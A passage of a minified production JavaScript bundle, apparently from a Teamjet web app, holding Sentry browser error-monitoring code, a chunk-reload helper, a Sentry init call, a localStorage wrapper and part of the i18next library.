v2(),qb(c=>{c.addEventProcessor(d=>(t.mechanism&&(Vf(d,void 0),qi(d,t.mechanism)),d.extra={...d.extra,arguments:a},d)),lE(l)}),l}};try{for(const a in e)Object.prototype.hasOwnProperty.call(e,a)&&(i[a]=e[a])}catch{}py(i,e),ai(e,"__sentry_wrapped__",i);try{Object.getOwnPropertyDescriptor(i,"name").configurable&&Object.defineProperty(i,"name",{get(){return e.name}})}catch{}return i}function w2(){const e=jd(),{referrer:t}=Vt.document||{},{userAgent:r}=Vt.navigator||{},i={...t&&{Referer:t},...r&&{"User-Agent":r}};return{url:e,headers:i}}function Ud(e,t){const r=Hd(e,t),i={type:E2(t),value:C2(t)};return r.length&&(i.stacktrace={frames:r}),i.type===void 0&&i.value===""&&(i.value="Unrecoverable error caught"),i}function S2(e,t,r,i){const a=wn(),l=a==null?void 0:a.getOptions().normalizeDepth,c=O2(t),d={__serialized__:Ry(t,l)};if(c)return{exception:{values:[Ud(e,c)]},extra:d};const f={exception:{values:[{type:hu(t)?t.constructor.name:i?"UnhandledRejection":"Error",value:P2(t,{isUnhandledRejection:i})}]},extra:d};if(r){const g=Hd(e,r);g.length&&(f.exception.values[0].stacktrace={frames:g})}return f}function yf(e,t){return{exception:{values:[Ud(e,t)]}}}function Hd(e,t){const r=t.stacktrace||t.stack||"",i=b2(t),a=_2(t);try{return e(r,i,a)}catch{}return[]}const x2=/Minified React error #\d+;/i;function b2(e){return e&&x2.test(e.message)?1:0}function _2(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function By(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function E2(e){const t=e==null?void 0:e.name;return!t&&By(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function C2(e){const t=e==null?void 0:e.message;return By(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function k2(e,t,r,i){const a=(r==null?void 0:r.syntheticException)||void 0,l=Bd(e,t,a,i);return qi(l),l.level="error",r!=null&&r.event_id&&(l.event_id=r.event_id),li(l)}function R2(e,t,r="info",i,a){const l=(i==null?void 0:i.syntheticException)||void 0,c=ed(e,t,l,a);return c.level=r,i!=null&&i.event_id&&(c.event_id=i.event_id),li(c)}function Bd(e,t,r,i,a){let l;if(cy(t)&&t.error)return yf(e,t.error);if(Jg(t)||bb(t)){const c=t;if("stack"in t)l=yf(e,t);else{const d=c.name||(Jg(c)?"DOMError":"DOMException"),f=c.message?`${d}: ${c.message}`:d;l=ed(e,f,r,i),Vf(l,f)}return"code"in c&&(l.tags={...l.tags,"DOMException.code":`${c.code}`}),l}return Id(t)?yf(e,t):rs(t)||hu(t)?(l=S2(e,t,r,a),qi(l,{synthetic:!0}),l):(l=ed(e,t,r,i),Vf(l,`${t}`),qi(l,{synthetic:!0}),l)}function ed(e,t,r,i){const a={};if(i&&r){const l=Hd(e,r);l.length&&(a.exception={values:[{value:t,stacktrace:{frames:l}}]}),qi(a,{synthetic:!0})}if($d(t)){const{__sentry_template_string__:l,__sentry_template_values__:c}=t;return a.logentry={message:l,params:c},a}return a.message=t,a}function P2(e,{isUnhandledRejection:t}){const r=$b(e),i=t?"promise rejection":"exception";return cy(e)?`Event \`ErrorEvent\` captured as ${i} with message \`${e.message}\``:hu(e)?`Event \`${T2(e)}\` (type=${e.type}) captured as ${i}`:`Object captured as ${i} with keys: ${r}`}function T2(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch{}}function O2(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const r=e[t];if(r instanceof Error)return r}}const L2=5e3;class I2 extends xE{constructor(t){const r=$2(t),i=Vt.SENTRY_SDK_SOURCE||y2();My(r,"browser",["browser"],i),super(r);const{sendDefaultPii:a,sendClientReports:l,_experiments:c}=this._options,d=c==null?void 0:c.enableLogs;Vt.document&&(l||d)&&Vt.document.addEventListener("visibilitychange",()=>{Vt.document.visibilityState==="hidden"&&(l&&this._flushOutcomes(),d&&gf(this))}),d&&(this.on("flush",()=>{gf(this)}),this.on("afterCaptureLog",()=>{this._logFlushIdleTimeout&&clearTimeout(this._logFlushIdleTimeout),this._logFlushIdleTimeout=setTimeout(()=>{gf(this)},L2)})),a&&(this.on("postprocessEvent",FE),this.on("beforeSendSession",ME))}eventFromException(t,r){return k2(this._options.stackParser,t,r,this._options.attachStacktrace)}eventFromMessage(t,r="info",i){return R2(this._options.stackParser,t,r,i,this._options.attachStacktrace)}_prepareEvent(t,r,i,a){return t.platform=t.platform||"javascript",super._prepareEvent(t,r,i,a)}}function $2(e){var t;return{release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(t=Vt.SENTRY_RELEASE)==null?void 0:t.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...e}}const N2=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,vn=Ct,D2=1e3;let Dm,td,nd;function j2(e){const t="dom";di(t,e),pi(t,F2)}function F2(){if(!vn.document)return;const e=mr.bind(null,"dom"),t=jm(e,!0);vn.document.addEventListener("click",t,!1),vn.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(r=>{var l,c;const a=(l=vn[r])==null?void 0:l.prototype;(c=a==null?void 0:a.hasOwnProperty)!=null&&c.call(a,"addEventListener")&&(Un(a,"addEventListener",function(d){return function(f,g,m){if(f==="click"||f=="keypress")try{const y=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},v=y[f]=y[f]||{refCount:0};if(!v.handler){const S=jm(e);v.handler=S,d.call(this,f,S,m)}v.refCount++}catch{}return d.call(this,f,g,m)}}),Un(a,"removeEventListener",function(d){return function(f,g,m){if(f==="click"||f=="keypress")try{const y=this.__sentry_instrumentation_handlers__||{},v=y[f];v&&(v.refCount--,v.refCount<=0&&(d.call(this,f,v.handler,m),v.handler=void 0,delete y[f]),Object.keys(y).length===0&&delete this.__sentry_instrumentation_handlers__)}catch{}return d.call(this,f,g,m)}}))})}function M2(e){if(e.type!==td)return!1;try{if(!e.target||e.target._sentryId!==nd)return!1}catch{}return!0}function A2(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function jm(e,t=!1){return r=>{if(!r||r._sentryCaptured)return;const i=z2(r);if(A2(r.type,i))return;ai(r,"_sentryCaptured",!0),i&&!i._sentryId&&ai(i,"_sentryId",rr());const a=r.type==="keypress"?"input":r.type;M2(r)||(e({event:r,name:a,global:t}),td=r.type,nd=i?i._sentryId:void 0),clearTimeout(Dm),Dm=vn.setTimeout(()=>{nd=void 0,td=void 0},D2)}}function z2(e){try{return e.target}catch{return null}}let xl;function Vy(e){const t="history";di(t,e),pi(t,U2)}function U2(){if(vn.addEventListener("popstate",()=>{const t=vn.location.href,r=xl;if(xl=t,r===t)return;mr("history",{from:r,to:t})}),!c2())return;function e(t){return function(...r){const i=r.length>2?r[2]:void 0;if(i){const a=xl,l=H2(String(i));if(xl=l,a===l)return t.apply(this,r);mr("history",{from:a,to:l})}return t.apply(this,r)}}Un(vn.history,"pushState",e),Un(vn.history,"replaceState",e)}function H2(e){try{return new URL(e,vn.location.origin).toString()}catch{return e}}const Il={};function B2(e){const t=Il[e];if(t)return t;let r=vn[e];if(Qf(r))return Il[e]=r.bind(vn);const i=vn.document;if(i&&typeof i.createElement=="function")try{const a=i.createElement("iframe");a.hidden=!0,i.head.appendChild(a);const l=a.contentWindow;l!=null&&l[e]&&(r=l[e]),i.head.removeChild(a)}catch(a){N2&&Ze.warn(`Could not create sandbox iframe for ${e} check, bailing to window.${e}: `,a)}return r&&(Il[e]=r.bind(vn))}function Fm(e){Il[e]=void 0}const Ya="__sentry_xhr_v3__";function V2(e){const t="xhr";di(t,e),pi(t,W2)}function W2(){if(!vn.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,r,i){const a=new Error,l=Gr()*1e3,c=Kr(i[0])?i[0].toUpperCase():void 0,d=K2(i[1]);if(!c||!d)return t.apply(r,i);r[Ya]={method:c,url:d,request_headers:{}},c==="POST"&&d.match(/sentry_key/)&&(r.__sentry_own_request__=!0);const f=()=>{const g=r[Ya];if(g&&r.readyState===4){try{g.status_code=r.status}catch{}const m={endTimestamp:Gr()*1e3,startTimestamp:l,xhr:r,virtualError:a};mr("xhr",m)}};return"onreadystatechange"in r&&typeof r.onreadystatechange=="function"?r.onreadystatechange=new Proxy(r.onreadystatechange,{apply(g,m,y){return f(),g.apply(m,y)}}):r.addEventListener("readystatechange",f),r.setRequestHeader=new Proxy(r.setRequestHeader,{apply(g,m,y){const[v,S]=y,E=m[Ya];return E&&Kr(v)&&Kr(S)&&(E.request_headers[v.toLowerCase()]=S),g.apply(m,y)}}),t.apply(r,i)}}),e.send=new Proxy(e.send,{apply(t,r,i){const a=r[Ya];if(!a)return t.apply(r,i);i[0]!==void 0&&(a.body=i[0]);const l={startTimestamp:Gr()*1e3,xhr:r};return mr("xhr",l),t.apply(r,i)}})}function K2(e){if(Kr(e))return e;try{return e.toString()}catch{}}function G2(e,t=B2("fetch")){let r=0,i=0;function a(l){const c=l.body.length;r+=c,i++;const d={body:l.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:r<=6e4&&i<15,...e.fetchOptions};if(!t)return Fm("fetch"),Gl("No fetch implementation available");try{return t(e.url,d).then(f=>(r-=c,i--,{statusCode:f.status,headers:{"x-sentry-rate-limits":f.headers.get("X-Sentry-Rate-Limits"),"retry-after":f.headers.get("Retry-After")}}))}catch(f){return Fm("fetch"),r-=c,i--,Gl(f)}}return jE(e,a)}const q2=30,Y2=50;function rd(e,t,r,i){const a={filename:e,function:t==="<anonymous>"?si:t,in_app:!0};return r!==void 0&&(a.lineno=r),i!==void 0&&(a.colno=i),a}const X2=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Q2=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,J2=/\((\S*)(?::(\d+))(?::(\d+))\)/,Z2=e=>{const t=X2.exec(e);if(t){const[,i,a,l]=t;return rd(i,si,+a,+l)}const r=Q2.exec(e);if(r){if(r[2]&&r[2].indexOf("eval")===0){const c=J2.exec(r[2]);c&&(r[2]=c[1],r[3]=c[2],r[4]=c[3])}const[a,l]=Wy(r[1]||si,r[2]);return rd(l,a,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},eC=[q2,Z2],tC=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,nC=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,rC=e=>{const t=tC.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const l=nC.exec(t[3]);l&&(t[1]=t[1]||"eval",t[3]=l[1],t[4]=l[2],t[5]="")}let i=t[3],a=t[1]||si;return[a,i]=Wy(a,i),rd(i,a,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},oC=[Y2,rC],iC=[eC,oC],aC=Ey(...iC),Wy=(e,t)=>{const r=e.indexOf("safari-extension")!==-1,i=e.indexOf("safari-web-extension")!==-1;return r||i?[e.indexOf("@")!==-1?e.split("@")[0]:si,r?`safari-extension:${t}`:`safari-web-extension:${t}`]:[e,t]},vu=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,bl=1024,sC="Breadcrumbs",lC=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:sC,setup(r){t.console&&t2(dC(r)),t.dom&&j2(fC(r,t.dom)),t.xhr&&V2(pC(r)),t.fetch&&p2(hC(r)),t.history&&Vy(gC(r)),t.sentry&&r.on("beforeSendEvent",cC(r))}}},uC=lC;function cC(e){return function(r){wn()===e&&ui({category:`sentry.${r.type==="transaction"?"transaction":"event"}`,event_id:r.event_id,level:r.level,message:ei(r)},{event:r})}}function fC(e,t){return function(i){if(wn()!==e)return;let a,l,c=typeof t=="object"?t.serializeAttribute:void 0,d=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;d&&d>bl&&(vu&&Ze.warn(`\`dom.maxStringLength\` cannot exceed ${bl}, but a value of ${d} was configured. Sentry will use ${bl} instead.`),d=bl),typeof c=="string"&&(c=[c]);try{const g=i.event,m=mC(g)?g.target:g;a=dy(m,{keyAttrs:c,maxStringLength:d}),l=Tb(m)}catch{a="<unknown>"}if(a.length===0)return;const f={category:`ui.${i.name}`,message:a};l&&(f.data={"ui.component_name":l}),ui(f,{event:i.event,name:i.name,global:i.global})}}function dC(e){return function(r){if(wn()!==e)return;const i={category:"console",data:{arguments:r.args,logger:"console"},level:r2(r.level),message:Zg(r.args," ")};if(r.level==="assert")if(r.args[0]===!1)i.message=`Assertion failed: ${Zg(r.args.slice(1)," ")||"console.assert"}`,i.data.arguments=r.args.slice(1);else return;ui(i,{input:r.args,level:r.level})}}function pC(e){return function(r){if(wn()!==e)return;const{startTimestamp:i,endTimestamp:a}=r,l=r.xhr[Ya];if(!i||!a||!l)return;const{method:c,url:d,status_code:f,body:g}=l,m={method:c,url:d,status_code:f},y={xhr:r.xhr,input:g,startTimestamp:i,endTimestamp:a},v={category:"xhr",data:m,type:"http",level:Uy(f)};e.emit("beforeOutgoingRequestBreadcrumb",v,y),ui(v,y)}}function hC(e){return function(r){if(wn()!==e)return;const{startTimestamp:i,endTimestamp:a}=r;if(a&&!(r.fetchData.url.match(/sentry_key/)&&r.fetchData.method==="POST"))if(r.fetchData.method,r.fetchData.url,r.error){const l=r.fetchData,c={data:r.error,input:r.args,startTimestamp:i,endTimestamp:a},d={category:"fetch",data:l,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",d,c),ui(d,c)}else{const l=r.response,c={...r.fetchData,status_code:l==null?void 0:l.status};r.fetchData.request_body_size,r.fetchData.response_body_size,l==null||l.status;const d={input:r.args,response:l,startTimestamp:i,endTimestamp:a},f={category:"fetch",data:c,type:"http",level:Uy(c.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",f,d),ui(f,d)}}}function gC(e){return function(r){if(wn()!==e)return;let i=r.from,a=r.to;const l=mf(Vt.location.href);let c=i?mf(i):void 0;const d=mf(a);c!=null&&c.path||(c=l),l.protocol===d.protocol&&l.host===d.host&&(a=d.relative),l.protocol===c.protocol&&l.host===c.host&&(i=c.relative),ui({category:"navigation",data:{from:i,to:a}})}}function mC(e){return!!e&&!!e.target}const yC=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],vC="BrowserApiErrors",wC=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...e};return{name:vC,setupOnce(){t.setTimeout&&Un(Vt,"setTimeout",Mm),t.setInterval&&Un(Vt,"setInterval",Mm),t.requestAnimationFrame&&Un(Vt,"requestAnimationFrame",xC),t.XMLHttpRequest&&"XMLHttpRequest"in Vt&&Un(XMLHttpRequest.prototype,"send",bC);const r=t.eventTarget;r&&(Array.isArray(r)?r:yC).forEach(a=>_C(a,t))}}},SC=wC;function Mm(e){return function(...t){const r=t[0];return t[0]=Qi(r,{mechanism:{data:{function:_o(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function xC(e){return function(t){return e.apply(this,[Qi(t,{mechanism:{data:{function:"requestAnimationFrame",handler:_o(e)},handled:!1,type:"instrument"}})])}}function bC(e){return function(...t){const r=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(a=>{a in r&&typeof r[a]=="function"&&Un(r,a,function(l){const c={mechanism:{data:{function:a,handler:_o(l)},handled:!1,type:"instrument"}},d=Fd(l);return d&&(c.mechanism.data.handler=_o(d)),Qi(l,c)})}),e.apply(this,t)}}function _C(e,t){var a,l;const i=(a=Vt[e])==null?void 0:a.prototype;(l=i==null?void 0:i.hasOwnProperty)!=null&&l.call(i,"addEventListener")&&(Un(i,"addEventListener",function(c){return function(d,f,g){try{EC(f)&&(f.handleEvent=Qi(f.handleEvent,{mechanism:{data:{function:"handleEvent",handler:_o(f),target:e},handled:!1,type:"instrument"}}))}catch{}return t.unregisterOriginalCallbacks&&CC(this,d,f),c.apply(this,[d,Qi(f,{mechanism:{data:{function:"addEventListener",handler:_o(f),target:e},handled:!1,type:"instrument"}}),g])}}),Un(i,"removeEventListener",function(c){return function(d,f,g){try{const m=f.__sentry_wrapped__;m&&c.call(this,d,m,g)}catch{}return c.call(this,d,f,g)}}))}function EC(e){return typeof e.handleEvent=="function"}function CC(e,t,r){e&&typeof e=="object"&&"removeEventListener"in e&&typeof e.removeEventListener=="function"&&e.removeEventListener(t,r)}const kC=()=>({name:"BrowserSession",setupOnce(){if(typeof Vt.document>"u"){vu&&Ze.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}Sm({ignoreDuration:!0}),xm(),Vy(({from:e,to:t})=>{e!==void 0&&e!==t&&(Sm({ignoreDuration:!0}),xm())})}}),RC="GlobalHandlers",PC=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:RC,setupOnce(){Error.stackTraceLimit=50},setup(r){t.onerror&&(OC(r),Am("onerror")),t.onunhandledrejection&&(LC(r),Am("onunhandledrejection"))}}},TC=PC;function OC(e){w_(t=>{const{stackParser:r,attachStacktrace:i}=Ky();if(wn()!==e||Hy())return;const{msg:a,url:l,line:c,column:d,error:f}=t,g=NC(Bd(r,f||a,void 0,i,!1),l,c,d);g.level="error",Ty(g,{originalException:f,mechanism:{handled:!1,type:"onerror"}})})}function LC(e){x_(t=>{const{stackParser:r,attachStacktrace:i}=Ky();if(wn()!==e||Hy())return;const a=IC(t),l=Nd(a)?$C(a):Bd(r,a,void 0,i,!0);l.level="error",Ty(l,{originalException:a,mechanism:{handled:!1,type:"onunhandledrejection"}})})}function IC(e){if(Nd(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch{}return e}function $C(e){return{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(e)}`}]}}}function NC(e,t,r,i){const a=e.exception=e.exception||{},l=a.values=a.values||[],c=l[0]=l[0]||{},d=c.stacktrace=c.stacktrace||{},f=d.frames=d.frames||[],g=i,m=r,y=Kr(t)&&t.length>0?t:jd();return f.length===0&&f.push({colno:g,filename:y,function:si,in_app:!0,lineno:m}),e}function Am(e){vu&&Ze.log(`Global Handler attached: ${e}`)}function Ky(){const e=wn();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}const DC=()=>({name:"HttpContext",preprocessEvent(e){var i;if(!Vt.navigator&&!Vt.location&&!Vt.document)return;const t=w2(),r={...t.headers,...(i=e.request)==null?void 0:i.headers};e.request={...t,...e.request,headers:r}}}),jC="cause",FC=5,MC="LinkedErrors",AC=(e={})=>{const t=e.limit||FC,r=e.key||jC;return{name:MC,preprocessEvent(i,a,l){const c=l.getOptions();e2(Ud,c.stackParser,r,t,i,a)}}},zC=AC;function UC(){return HC()?(vu&&ia(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0):!1}function HC(){var l;if(typeof Vt.window>"u")return!1;const e=Vt;if(e.nw)return!1;const t=e.chrome||e.browser;if(!((l=t==null?void 0:t.runtime)!=null&&l.id))return!1;const r=jd(),i=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(Vt===Vt.top&&i.some(c=>r.startsWith(`${c}://`)))}function BC(e){return[KE(),HE(),SC(),uC(),TC(),zC(),a2(),DC(),kC()]}function VC(e={}){const t=!e.skipBrowserExtensionCheck&&UC(),r={...e,enabled:t?!1:e.enabled,stackParser:y_(e.stackParser||aC),integrations:mE({integrations:e.integrations,defaultIntegrations:e.defaultIntegrations==null?BC():e.defaultIntegrations}),transport:e.transport||G2};return RE(I2,r)}const WC=()=>{if(typeof window>"u")return;let e=!1;window.addEventListener("error",t=>{const r=(t==null?void 0:t.message)||"",i=(t==null?void 0:t.target)instanceof HTMLScriptElement?t.target.src:"";(r.includes("Loading chunk")||r.includes("Failed to fetch dynamically imported module")||lS.test(i))&&!e&&(e=!0,console.warn("[RuntimeUpdate] Chunk load failed, reloading..."),setTimeout(()=>window.location.reload(),0))}),window.addEventListener("unhandledrejection",t=>{var i;(((i=t==null?void 0:t.reason)==null?void 0:i.message)||"").includes("Failed to fetch dynamically imported module")&&!e&&(e=!0,console.warn("[RuntimeUpdate] Chunk load failed (promise), reloading..."),setTimeout(()=>window.location.reload(),0))})},KC=({workerScriptURL:e,currentVersion:t})=>{if(window.Worker){const r=new Worker(e);r.postMessage({type:"init",version:t}),r.onmessage=i=>{i.data.type==="version-changed"&&(console.info(`NEW_VERSION_DETECTED: ${i.data.newVersion}`),window.location.reload())}}},GC=()=>{var t;return((t=document.querySelector('meta[name="app-version"]'))==null?void 0:t.getAttribute("content"))??"unknown"};function qC(e){const t={...e};return My(t,"react"),uE("react",{version:I.version}),VC(t)}const YC=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__;function XC(e,t){return YC&&Ze.warn(`reactRouterV${t}Instrumentation was unable to wrap the \`createRouter\` function because of one or more missing parameters.`),e}function QC(e){return XC(e,"7")}const JC=()=>{qC({dsn:"https://e723b2ff420192e597bd641a5c1292a1@sentry.teamjet.com/28",environment:"production",tracesSampleRate:0,replaysSessionSampleRate:0,replaysOnErrorSampleRate:0,integrations:[]})},ZC=(e,t="localStorage")=>{const r=window[t].getItem(e);return r?JSON.parse(r):null},ek=(e,t,r="localStorage")=>{const i=JSON.stringify(t);window[r].setItem(e,i)},tk=(e,t="localStorage")=>{window[t].removeItem(e)},nk=(e="localStorage")=>{window[e].clear()},rk={get:ZC,set:ek,remove:tk,clear:nk},nt=e=>typeof e=="string",Ka=()=>{let e,t;const r=new Promise((i,a)=>{e=i,t=a});return r.resolve=e,r.reject=t,r},zm=e=>e==null?"":""+e,ok=(e,t,r)=>{e.forEach(i=>{t[i]&&(r[i]=t[i])})},ik=/###/g,Um=e=>e&&e.indexOf("###")>-1?e.replace(ik,"."):e,Hm=e=>!e||nt(e),Qa=(e,t,r)=>{const i=nt(t)?t.split("."):t;let a=0;for(;a<i.length-1;){if(Hm(e))return{};const l=Um(i[a]);!e[l]&&r&&(e[l]=new r),Object.prototype.hasOwnProperty.call(e,l)?e=e[l]:e={},++a}return Hm(e)?{}:{obj:e,k:Um(i[a])}},Bm=(e,t,r)=>{const{obj:i,k:a}=Qa(e,t,Object);if(i!==void 0||t.length===1){i[a]=r;return}let l=t[t.length-1],c=t.slice(0,t.length-1),d=Qa(e,c,Object);for(;d.obj===void 0&&c.length;)l=`${c[c.length-1]}.${l}`,c=c.slice(0,c.length-1),d=Qa(e,c,Object),d!=null&&d.obj&&typeof d.obj[`${d.k}.${l}`]<"u"&&(d.obj=void 0);d.obj[`${d.k}.${l}`]=r},ak=(e,t,r,i)=>{const{obj:a,k:l}=Qa(e,t,Object);a[l]=a[l]||[],a[l].push(r)},Yl=(e,t)=>{const{obj:r,k:i}=Qa(e,t);if(r&&Object.prototype.hasOwnProperty.call(r,i))return r[i]},sk=(e,t,r)=>{const i=Yl(e,r);return i!==void 0?i:Yl(t,r)},Gy=(e,t,r)=>{for(const i in t)i!=="__proto__"&&i!=="constructor"&&(i in e?nt(e[i])||e[i]instanceof String||nt(t[i])||t[i]instanceof String?r&&(e[i]=t[i]):Gy(e[i],t[i],r):e[i]=t[i]);return e},Mi=e=>e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");var lk={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};const uk=e=>nt(e)?e.replace(/[&<>"'\/]/g,t=>lk[t]):e;class ck{constructor(t){this.capacity=t,this.regExpMap=new Map,this.regExpQueue=[]}getRegExp(t){const r=this.regExpMap.get(t);if(r!==void 0)return r;const i=new RegExp(t);return this.regExpQueue.length===this.capacity&&this.regExpMap.delete(this.regExpQueue.shift()),this.regExpMap.set(t,i),this.regExpQueue.push(t),i}}const fk=[" ",",","?","!",";"],dk=new ck(20),pk=(e,t,r)=>{t=t||"",r=r||"";const i=fk.filter(c=>t.indexOf(c)<0&&r.indexOf(c)<0);if(i.length===0)return!0;const a=dk.getRegExp(`(${i.map(c=>c==="?"?"\\?":c).join("|")})`);let l=!a.test(e);if(!l){const c=e.indexOf(r);c>0&&!a.test(e.substring(0,c))&&(l=!0)}return l},od=function(e,t){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:".";if(!e)return;if(e[t])return Object.prototype.hasOwnProperty.call(e,t)?e[t]:void 0;const i=t.split(r);let a=e;for(let l=0;l<i.length;){if(!a||typeof a!="object")return;let c,d="";for(let f=l;f<i.length;++f)if(f!==l&&(d+=r),d+=i[f],c=a[d],c!==void 0){if(["string","number","boolean"].indexOf(typeof c)>-1&&f<i.length-1)continue;l+=f-l+1;break}a=c}return a},Xl=e=>e==null?void 0:e.replace("_","-"),hk={type:"logger",log(e){this.output("log",e)},warn(e){this.output("warn",e)},error(e){this.output("error",e)},output(e,t){var r,i;(i=(r=console==null?void 0:console[e])==null?void 0:r.apply)==null||i.call(r,console,t)}};class Ql{constructor(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.init(t,r)}init(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.prefix=r.prefix||"i18next:",this.logger=t||hk,this.options=r,this.debug=r.debug}log(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return this.forward(r,"log","",!0)}warn(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return this.forward(r,"warn","",!0)}error(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return this.forward(r,"error","")}deprecate(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return this.forward(r,"warn","WARNING DEPRECATED: ",!0)}forward(t,r,i,a){return a&&!this.debug?null:(nt(t[0])&&(t[0]=`${i}${this.prefix} ${t[0]}`),this.logger[r](t))}create(t){return new Ql(this.logger,{prefix:`${this.prefix}:${t}:`,...this.options})}clone(t){return t=t||this.options,t.prefix=t.prefix||this.prefix,new Ql(this.logger,t)}}var Pr=new Ql;class wu{constructor(){this.observers={}}on(t,r){return t.split(" ").forEach(i=>{this.observers[i]||(this.observers[i]=new Map);const a=this.observers[i].get(r)||0;this.observers[i].set(r,a+1)}),this}off(t,r){if(this.observers[t]){if(!r){delete this.observers[t];return}this.observers[t].delete(r)}}emit(t){for(var r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];this.observers[t]&&Array.from(this.observers[t].entries()).forEach(c=>{let[d,f]=c;for(let g=0;g<f;g++)d(...i)}),this.observers["*"]&&Array.from(this.observers["*"].entries()).forEach(c=>{let[d,f]=c;for(let g=0;g<f;g++)d.apply(d,[t,...i])})}}class Vm extends wu{constructor(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{ns:["translation"],defaultNS:"translation"};super(),this.data=t||{},this.options=r,this.options.keySeparator===void 0&&(this.options.keySeparator="."),this.options.ignoreJSONStructure===void 0&&(this.options.ignoreJSONStructure=!0)}addNamespaces(t){this.options.ns.indexOf(t)<0&&this.options.ns.push(t)}removeNamespaces(t){const r=this.options.ns.indexOf(t);r>-1&&this.options.ns.splice(r,1)}getResource(t,r,i){var g,m;let a=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};const l=a.keySeparator!==void 0?a.keySeparator:this.options.keySeparator,c=a.ignoreJSONStructure!==void 0?a.ignoreJSONStructure:this.options.ignoreJSONStructure;let d;t.indexOf(".")>-1?d=t.split("."):(d=[t,r],i&&(Array.isArray(i)?d.push(...i):nt(i)&&l?d.push(...i.split(l)):d.push(i)));const f=Yl(this.data,d);return!f&&!r&&!i&&t.indexOf(".")>-1&&(t=d[0],r=d[1],i=d.slice(2).join(".")),f||!c||!nt(i)?f:od((m=(g=this.data)==null?void 0:g[t])==null?void 0:m[r],i,l)}addResource(t,r,i,a){let l=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{silent:!1};const c=l.keySeparator!==void 0?l.keySeparator:this.options.keySeparator;let d=[t,r];i&&(d=d.concat(c?i.split(c):i)),t.indexOf(".")>-1&&(d=t.split("."),a=r,r=d[1]),this.addNamespaces(r),Bm(this.data,d,a),l.silent||this.emit("added",t,r,i,a)}addResources(t,r,i){let a=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{silent:!1};for(const l in i)(nt(i[l])||Array.isArray(i[l]))&&this.addResource(t,r,l,i[l],{silent:!0});a.silent||this.emit("added",t,r,i)}addResourceBundle(t,r,i,a,l){let c=arguments.length>5&&arguments[5]!==void 